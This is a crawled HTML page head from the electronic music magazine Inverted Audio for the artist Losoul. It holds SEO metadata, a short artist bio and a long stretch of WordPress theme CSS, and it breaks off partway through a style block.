

--- FILE ---
content_type: text/html
request_url: https://inverted-audio.com/artist/losoul/
body_size: 22040
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Losoul - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/21d488644576013d910862190eeb697e.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/losoul/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Losoul - Inverted Audio" />
	<meta property="og:description" content="Losoul, member of Germany&#8217;s Playhouse label, has great respect for jazz, funk, and soul. Besides their intensity and &#8220;explosiveness&#8221;, he especially admires their ability to unite rhythm and groove with melody, emotion and dramaturgy in view of, however kitsch it might sound, a better world in which peace and freedom, love and friendship prevail. Beauty, finesse, emotion, abstraction: his is gripping groovy music that soothes the soul.." />
	<meta property="og:url" content="https://inverted-audio.com/artist/losoul/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/losoul/","url":"https://inverted-audio.com/artist/losoul/","name":"Losoul - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/losoul/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/losoul/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/losoul/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/losoul/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/losoul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Losoul"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Losoul Artist Feed" href="https://inverted-audio.com/artist/losoul/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

